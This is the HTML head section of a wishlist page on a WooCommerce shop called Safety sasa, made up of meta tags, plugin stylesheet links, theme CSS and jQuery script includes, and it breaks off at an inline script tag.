

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://safetysasa.com/wishlist/WOOSW/
body_size: 33438
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="//gmpg.org/xfn/11">
	<title>Wishlist - Safety sasa</title>
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//s.w.org">
<script>window._wca = window._wca || [];</script>
<meta name="dc.title" content="Wishlist - Safety sasa">
<meta name="dc.relation" content="https://safetysasa.com/wishlist/WOOSW/">
<meta name="dc.source" content="https://safetysasa.com/">
<meta name="dc.language" content="en_US">
<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
<link rel="canonical" href="https://safetysasa.com/wishlist/">
<meta property="og:url" content="https://safetysasa.com/wishlist/WOOSW/">
<meta property="og:site_name" content="Safety sasa">
<meta property="og:locale" content="en_US">
<meta property="og:type" content="article">
<meta property="article:author" content="https://web.facebook.com/Safety-Sasa-Ke-103382835646313">
<meta property="article:publisher" content="https://web.facebook.com/Safety-Sasa-Ke-103382835646313">
<meta property="og:title" content="Wishlist - Safety sasa">
<meta property="fb:pages" content="">
<meta property="fb:admins" content="">
<meta property="fb:app_id" content="">
<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="@safety_sasa">
<meta name="twitter:creator" content="@safety_sasa">
<meta name="twitter:title" content="Wishlist - Safety sasa">
<link rel='dns-prefetch' href='//pacificbirdstudies.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Safety sasa &raquo; Feed" href="https://safetysasa.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Safety sasa &raquo; Comments Feed" href="https://safetysasa.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://safetysasa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsafetysasa.com%2Fwishlist%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://safetysasa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsafetysasa.com%2Fwishlist%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='structured-content-frontend-css' href='https://safetysasa.com/wp-content/plugins/structured-content/dist/blocks.style.build.css?ver=1.7.0' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://safetysasa.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.8.1' media='all' />
<link rel='stylesheet' id='hfe-woo-product-grid-css' href='https://safetysasa.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/woo-products.css?ver=2.8.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://safetysasa.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://safetysasa.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://safetysasa.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
/*# sourceURL=https://safetysasa.com/wp-content/plugins/jetpack/_inc/blocks/sharing-buttons/view.css */
</style>
<style id='wpseopress-local-business-style-inline-css'>
span.wp-block-wpseopress-local-business-field{margin-right:8px}

/*# sourceURL=https://safetysasa.com/wp-content/plugins/wp-seopress-pro/public/editor/blocks/local-business/style-index.css */
</style>
<style id='wpseopress-table-of-contents-style-inline-css'>
.wp-block-wpseopress-table-of-contents li.active>a{font-weight:bold}

/*# sourceURL=https://safetysasa.com/wp-content/plugins/wp-seopress-pro/public/editor/blocks/table-of-contents/style-index.css */
</style>
<link rel='stylesheet' id='nta-css-popup-css' href='https://safetysasa.com/wp-content/plugins/wp-whatsapp/assets/dist/css/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='radist-gutenberg-blocks-css' href='https://safetysasa.com/wp-content/themes/radist/assets/css/base/gutenberg-blocks.css?ver=1.0.8' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://safetysasa.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wa_order_style-css' href='https://safetysasa.com/wp-content/plugins/oneclick-whatsapp-order/assets/css/main-style.css?ver=1.1.0' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://safetysasa.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.8.1' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://safetysasa.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://safetysasa.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://safetysasa.com/wp-content/uploads/elementor/css/post-6.css?ver=1768257510' media='all' />
<link rel='stylesheet' id='elementor-post-53-css' href='https://safetysasa.com/wp-content/uploads/elementor/css/post-53.css?ver=1768257510' media='all' />
<link rel='stylesheet' id='elementor-post-55-css' href='https://safetysasa.com/wp-content/uploads/elementor/css/post-55.css?ver=1768257510' media='all' />
<link rel='stylesheet' id='elementor-post-4328-css' href='https://safetysasa.com/wp-content/uploads/elementor/css/post-4328.css?ver=1768257511' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://safetysasa.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1762871022' media='all' />
<style id='woo-variation-swatches-inline-css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
/*# sourceURL=woo-variation-swatches-inline-css */
</style>
<link rel='stylesheet' id='hint-css' href='https://safetysasa.com/wp-content/plugins/woo-smart-compare/assets/libs/hint/hint.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://safetysasa.com/wp-content/plugins/woo-smart-compare/assets/libs/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-wpc-css' href='https://safetysasa.com/wp-content/plugins/woo-smart-compare/assets/libs/perfect-scrollbar/css/custom-theme.css?ver=6.9' media='all' />
<link rel='stylesheet' id='woosc-frontend-css' href='https://safetysasa.com/wp-content/plugins/woo-smart-compare/assets/css/frontend.css?ver=6.5.3' media='all' />
<link rel='stylesheet' id='slick-css' href='https://safetysasa.com/wp-content/plugins/woo-smart-quick-view/assets/libs/slick/slick.css?ver=6.9' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://safetysasa.com/wp-content/themes/radist/assets/css/libs/magnific-popup.css?ver=1.0.8' media='all' />
<link rel='stylesheet' id='woosq-feather-css' href='https://safetysasa.com/wp-content/plugins/woo-smart-quick-view/assets/libs/feather/feather.css?ver=6.9' media='all' />
<link rel='stylesheet' id='woosq-frontend-css' href='https://safetysasa.com/wp-content/plugins/woo-smart-quick-view/assets/css/frontend.css?ver=4.2.8' media='all' />
<link rel='stylesheet' id='woosw-icons-css' href='https://safetysasa.com/wp-content/plugins/woo-smart-wishlist/assets/css/icons.css?ver=5.0.8' media='all' />
<link rel='stylesheet' id='woosw-frontend-css' href='https://safetysasa.com/wp-content/plugins/woo-smart-wishlist/assets/css/frontend.css?ver=5.0.8' media='all' />
<style id='woosw-frontend-inline-css'>
.woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot .woosw-notice { background-color: #5fbd74; } .woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot .woosw-popup-content-bot-inner a:hover { color: #5fbd74; border-color: #5fbd74; } 
/*# sourceURL=woosw-frontend-inline-css */
</style>
<link rel='stylesheet' id='radist-style-css' href='https://safetysasa.com/wp-content/themes/radist/style.css?ver=1.0.8' media='all' />
<style id='radist-style-inline-css'>
body {--e-global-color-primary-hover:#d95031;--primary:#FF5E3A;--secondary:#000000;--text:#666666;--accent:#2D9CDB;--lighter:#999999;--dark:#222222;--border:#E1E1E1;}.col-full{max-width:1290px}
@media(max-width:1024px){body.theme-radist [data-elementor-columns-tablet="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-tablet-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-radist [data-elementor-columns-tablet="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-tablet-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-radist [data-elementor-columns-tablet="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-tablet-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-radist [data-elementor-columns-tablet="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-tablet-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-radist [data-elementor-columns-tablet="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-tablet-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-radist [data-elementor-columns-tablet="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-tablet-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-radist [data-elementor-columns-tablet="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-tablet-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-radist [data-elementor-columns-tablet="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-tablet-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:767px){body.theme-radist [data-elementor-columns-mobile="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-mobile-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-radist [data-elementor-columns-mobile="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-mobile-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-radist [data-elementor-columns-mobile="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-mobile-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-radist [data-elementor-columns-mobile="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-mobile-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-radist [data-elementor-columns-mobile="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-mobile-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-radist [data-elementor-columns-mobile="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-mobile-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-radist [data-elementor-columns-mobile="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-mobile-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-radist [data-elementor-columns-mobile="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-mobile-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}
/*# sourceURL=radist-style-inline-css */
</style>
<link rel='stylesheet' id='radist-slick-style-css' href='https://safetysasa.com/wp-content/themes/radist/assets/css/base/slick.css?ver=1.0.8' media='all' />
<link rel='stylesheet' id='radist-slick-theme-style-css' href='https://safetysasa.com/wp-content/themes/radist/assets/css/base/slick-theme.css?ver=1.0.8' media='all' />
<link rel='stylesheet' id='radist-fonts-css' href='//fonts.googleapis.com/css2?family=Yantramanav:wght@100;300;400;500;700;900&#038;subset=latin%2Clatin-ext&#038;display=swap' media='all' />
<link rel='stylesheet' id='elementor-post-3465-css' href='https://safetysasa.com/wp-content/uploads/elementor/css/post-3465.css?ver=1768257511' media='all' />
<link rel='stylesheet' id='radist-elementor-css' href='https://safetysasa.com/wp-content/themes/radist/assets/css/base/elementor.css?ver=1.0.8' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://safetysasa.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://safetysasa.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://safetysasa.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://safetysasa.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://safetysasa.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://safetysasa.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='radist-woocommerce-style-css' href='https://safetysasa.com/wp-content/themes/radist/assets/css/woocommerce/woocommerce.css?ver=1.0.8' media='all' />
<link rel='stylesheet' id='elementor-gf-local-yantramanav-css' href='https://safetysasa.com/wp-content/uploads/elementor/google-fonts/css/yantramanav.css?ver=1742251198' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://safetysasa.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://safetysasa.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://safetysasa.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script id="image-watermark-no-right-click-js-before">
var iwArgsNoRightClick = {"rightclick":"N","draganddrop":"N","devtools":"Y","enableToast":"Y","toastMessage":"This content is protected"};

//# sourceURL=image-watermark-no-right-click-js-before
</script>
<script src="https://safetysasa.com/wp-content/plugins/image-watermark/js/no-right-click.js?ver=2.0.3" id="image-watermark-no-right-click-js"></script>
<script src="https://safetysasa.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://safetysasa.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
